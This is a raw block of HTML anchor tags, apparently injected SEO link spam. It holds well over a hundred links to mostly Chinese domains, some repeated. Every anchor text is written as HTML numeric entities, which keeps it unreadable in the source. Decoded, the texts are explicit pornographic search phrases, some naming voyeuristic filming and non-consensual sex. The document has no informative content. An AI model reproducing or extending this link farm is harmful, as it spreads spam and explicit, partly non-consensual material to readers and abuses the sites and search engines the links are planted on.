<a href="http://cfzdhsb.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tyrby.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yinhuitong888.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5077;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://miyao123.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://tyey0.cn" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://souljay.com" target="_blank">538&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://hbsshb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://adspumps.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://gpwz.cn" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://kglsm.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://xiao1000.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rfamt.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymsww.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://xmzbxs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://yxs360.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://20tian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://sactoo.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://btdykj.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://smpa18.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhetuku.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maverytech.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://101wed.cn" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://jcnzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://rslizhi.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://szshtzscl.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://longzubencao.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quickcoupling-china.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://boaojiaoxue.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://tyobr.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x4EA4;xxxxx&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hengqiujinshu.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://chafunc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://0551999.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1688ok.cn" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://happyws.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://y9633.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rfamt.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tkplc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://juelipu.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://0571hd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://oumeiri.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://sdjss.com" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://chinamyx.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h6888.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hashiji.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://99hypf.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://1renwu.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://cysjw.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hfklb.com" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://xmzbxs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://szcnhj.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsboot.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://15b2b.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://sqgymy.com" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuezi123.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://52mifi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://longzubencao.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wisardgao.com" target="_blank">&#x6210;&#x5E74;&#x770B;&#x7247;&#x6C38;&#x8FDC;&#x514D;&#x8D39;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://gzxiexing.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jklawer.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dv58.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://xundaokeji.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szaxzj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://xahaode.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://happybabygo.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://51bos.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://lydaixiaoyu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://anan58.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnltgj.com" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x56FD;&#x4EA7;jizzjizz&#x9EBB;&#x8C46;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://3333384.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://ezhangtan.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://tiandaml.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://emcrafts.cn" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://lijuny.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://hebixl.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://czsghxx.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zhiji123.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ytlide.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://sinesung.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://r707.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mouzt.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://douniupet.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://540kb.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://gazs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x6781;&#x54C1;</a>|
<a href="http://bt-k.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x65E5;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://di1zhan.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://5128686.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuchitu.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://sf438.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://firstredian.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bfltw.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xcyc999.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://kdceo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://sx7cw.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://bxzfz.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://sf438.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://enteronly.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diystring.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://ynsy88.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://ikpipi.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://damaihc.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ykpj.cn" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuya888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjjzhufang.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://shuntian56.cn" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://njzy88.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://52mifi.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://smengya.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
